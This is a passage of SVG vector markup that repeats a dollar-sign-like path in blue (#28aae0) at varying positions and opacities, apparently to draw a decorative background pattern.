0110.319-2.906l2.326-13.265z" transform="translate(-495.147 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4509" data-name="Group 4509" transform="translate(583.149 112.155)" opacity=".15"><g id="Group_4508" data-name="Group 4508"><g id="Group_4507" data-name="Group 4507" clip-path="url(#clip-path-4)"><path id="Path_1717" data-name="Path 1717" d="M635.207 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.007 12.007 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.735 36.735 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.378 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.89 46.89 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-583.149 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4512" data-name="Group 4512" transform="translate(671.151 112.155)" opacity=".15"><g id="Group_4511" data-name="Group 4511"><g id="Group_4510" data-name="Group 4510" clip-path="url(#clip-path-4)"><path id="Path_1718" data-name="Path 1718" d="M723.208 111.511l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.73 36.73 0 01-2.833 9.318 24.619 24.619 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.146 39.146 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-671.151 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4515" data-name="Group 4515" transform="translate(759.152 112.155)" opacity=".15"><g id="Group_4514" data-name="Group 4514"><g id="Group_4513" data-name="Group 4513" clip-path="url(#clip-path-4)"><path id="Path_1719" data-name="Path 1719" d="M811.21 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.591h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.89 46.89 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-759.152 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4518" data-name="Group 4518" transform="translate(847.154 112.155)" opacity=".15"><g id="Group_4517" data-name="Group 4517"><g id="Group_4516" data-name="Group 4516" clip-path="url(#clip-path-4)"><path id="Path_1720" data-name="Path 1720" d="M899.211 111.511l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.73 36.73 0 01-2.833 9.318 24.619 24.619 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.591H870.04l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.146 39.146 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.252 34.252 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-847.154 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4521" data-name="Group 4521" transform="translate(935.155 112.155)" opacity=".35"><g id="Group_4520" data-name="Group 4520"><g id="Group_4519" data-name="Group 4519" clip-path="url(#clip-path-4)"><path id="Path_1721" data-name="Path 1721" d="M987.213 111.511l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.73 36.73 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385L968.07 220.7h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-935.155 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4524" data-name="Group 4524" transform="translate(1023.16 112.155)" opacity=".15"><g id="Group_4523" data-name="Group 4523"><g id="Group_4522" data-name="Group 4522" clip-path="url(#clip-path-16)"><path id="Path_1722" data-name="Path 1722" d="M1075.215 111.511l-2.326 13.265q11.56 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.005 12.005 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.318 24.618 24.618 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.181 71.181 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.249 34.249 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1023.16 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4527" data-name="Group 4527" transform="translate(1111.16 112.155)" opacity=".15"><g id="Group_4526" data-name="Group 4526"><g id="Group_4525" data-name="Group 4525" clip-path="url(#clip-path-16)"><path id="Path_1723" data-name="Path 1723" d="M1163.216 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.007 12.007 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.318 24.623 24.623 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.651 29.651 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1111.16 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4530" data-name="Group 4530" transform="translate(1199.16 112.155)" opacity=".35"><g id="Group_4529" data-name="Group 4529"><g id="Group_4528" data-name="Group 4528" clip-path="url(#clip-path-17)"><path id="Path_1724" data-name="Path 1724" d="M1251.218 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.614 47.614 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.893 46.893 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1199.16 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4533" data-name="Group 4533" transform="translate(1287.16 112.155)" opacity=".15"><g id="Group_4532" data-name="Group 4532"><g id="Group_4531" data-name="Group 4531" clip-path="url(#clip-path-17)"><path id="Path_1725" data-name="Path 1725" d="M1339.219 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.005 12.005 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.138 39.138 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.893 46.893 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.913 30.913 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1287.16 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4536" data-name="Group 4536" transform="translate(1375.16 112.155)" opacity=".15"><g id="Group_4535" data-name="Group 4535"><g id="Group_4534" data-name="Group 4534" clip-path="url(#clip-path-17)"><path id="Path_1726" data-name="Path 1726" d="M1427.221 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.318 24.623 24.623 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.184 71.184 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1375.16 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4539" data-name="Group 4539" transform="translate(1463.16 112.155)" opacity=".15"><g id="Group_4538" data-name="Group 4538"><g id="Group_4537" data-name="Group 4537" clip-path="url(#clip-path-17)"><path id="Path_1727" data-name="Path 1727" d="M1515.223 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.591h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.148 39.148 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.893 46.893 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1463.16 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4542" data-name="Group 4542" transform="translate(1551.17 112.155)" opacity=".15"><g id="Group_4541" data-name="Group 4541"><g id="Group_4540" data-name="Group 4540" clip-path="url(#clip-path-16)"><path id="Path_1728" data-name="Path 1728" d="M1603.224 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.138 39.138 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.893 46.893 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1551.17 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4545" data-name="Group 4545" transform="translate(1639.17 112.155)" opacity=".15"><g id="Group_4544" data-name="Group 4544"><g id="Group_4543" data-name="Group 4543" clip-path="url(#clip-path-16)"><path id="Path_1729" data-name="Path 1729" d="M1691.226 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.181 71.181 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.249 34.249 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1639.17 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4548" data-name="Group 4548" transform="translate(1727.17 112.155)" opacity=".15"><g id="Group_4547" data-name="Group 4547"><g id="Group_4546" data-name="Group 4546" clip-path="url(#clip-path-17)"><path id="Path_1730" data-name="Path 1730" d="M1779.227 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.007 12.007 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1727.17 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4551" data-name="Group 4551" transform="translate(1815.17 112.155)" opacity=".15"><g id="Group_4550" data-name="Group 4550"><g id="Group_4549" data-name="Group 4549" clip-path="url(#clip-path-17)"><path id="Path_1731" data-name="Path 1731" d="M1867.229 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.006 12.006 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.138 39.138 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.347 13.347 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.893 46.893 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1815.17 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4554" data-name="Group 4554" transform="translate(1903.17 112.155)" opacity=".15"><g id="Group_4553" data-name="Group 4553"><g id="Group_4552" data-name="Group 4552" clip-path="url(#clip-path-17)"><path id="Path_1732" data-name="Path 1732" d="M1955.231 111.511l-2.326 13.265q11.561 1.208 18.724 6.359l-10.829 15.786q-6.036-5.371-12.792-5.372a12.742 12.742 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.861 4.861 0 001.342 4.166 12.009 12.009 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.767 36.767 0 01-2.833 9.318 24.636 24.636 0 01-5.193 7.236 32.185 32.185 0 01-8.119 5.591 71.181 71.181 0 01-11.506 4.385l-2.383 13.594h-10.029l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.574 47.574 0 01-7.136-2.193 39.1 39.1 0 01-6.364-3.179 20.515 20.515 0 01-4.625-3.783l11.732-16.554q8.649 9.1 18.351 9.1a13.351 13.351 0 007.416-2.193 8.384 8.384 0 004-5.7q.848-4.823-5.835-7.126l-5.868-1.973a46.876 46.876 0 01-8.809-3.837 18.282 18.282 0 01-5.587-4.824 14.324 14.324 0 01-2.618-6.194 23.306 23.306 0 01.194-7.949 34.249 34.249 0 012.957-9.1 29.609 29.609 0 015.517-7.839 30.921 30.921 0 017.939-5.809 28.051 28.051 0 0110.32-2.906l2.326-13.265z" transform="translate(-1903.17 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4557" data-name="Group 4557" transform="translate(1991.17 112.155)" opacity=".15"><g id="Group_4556" data-name="Group 4556"><g id="Group_4555" data-name="Group 4555" clip-path="url(#clip-path-17)"><path id="Path_1733" data-name="Path 1733" d="M2043.232 111.511l-2.326 13.265q11.561 1.208 18.723 6.359l-10.829 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.007 12.007 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.693 36.693 0 01-2.833 9.318 24.625 24.625 0 01-5.193 7.236 32.17 32.17 0 01-8.119 5.591 71.179 71.179 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.388 8.388 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.328 23.328 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906l2.326-13.265z" transform="translate(-1991.17 -111.511)" fill="#28aae0"/></g></g></g><g id="Group_4560" data-name="Group 4560" transform="translate(85.139 226.672)" opacity=".5"><g id="Group_4559" data-name="Group 4559"><g id="Group_4558" data-name="Group 4558" clip-path="url(#clip-path-7)"><path id="Path_1734" data-name="Path 1734" d="M137.2 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.89 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.551q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-85.139 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4563" data-name="Group 4563" transform="translate(173.141 226.672)" opacity=".15"><g id="Group_4562" data-name="Group 4562"><g id="Group_4561" data-name="Group 4561" clip-path="url(#clip-path-4)"><path id="Path_1735" data-name="Path 1735" d="M225.2 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.892 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-173.141 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4566" data-name="Group 4566" transform="translate(261.143 226.672)" opacity=".15"><g id="Group_4565" data-name="Group 4565"><g id="Group_4564" data-name="Group 4564" clip-path="url(#clip-path-4)"><path id="Path_1736" data-name="Path 1736" d="M313.2 225.371l-2.326 13.265q11.561 1.208 18.724 6.359l-10.834 15.787q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.175l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.62 24.62 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.288 34.288 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-261.143 -225.371)" fill="#28aae0"/></g></g></g><g id="Group_4569" data-name="Group 4569" transform="translate(349.144 226.672)" opacity=".15"><g id="Group_4568" data-name="Group 4568"><g id="Group_4567" data-name="Group 4567" 